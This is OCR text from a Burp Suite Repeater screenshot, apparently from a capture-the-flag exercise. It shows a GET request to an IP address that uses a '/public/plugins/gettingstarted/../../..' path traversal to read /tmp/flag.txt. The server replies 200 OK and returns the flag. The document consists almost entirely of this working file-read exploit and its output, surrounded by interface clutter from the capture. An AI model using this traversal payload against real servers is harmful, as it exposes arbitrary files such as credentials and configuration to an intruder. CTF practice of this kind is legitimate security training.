 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Setting
英
6 × 7 × 9 × 10 × 11 × +
Send Cancel < > Target: http://47.93.101.111:28697 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../t
mp/flag.txt HTTP/1.1
2 Host: 47.93.101.111:28697
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 56
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 22 Dec 2022 04:47:39 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 22 Dec 2022 04:51:16 GMT
13 Connection: close
14
15 flag-{bmh084f5cf8-be69-49e2-8e55-55b5cb404b3d}
16 flag.txt
17
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12
这里输入你要搜索的内容
T
8°C 英
12:51
2022-12-22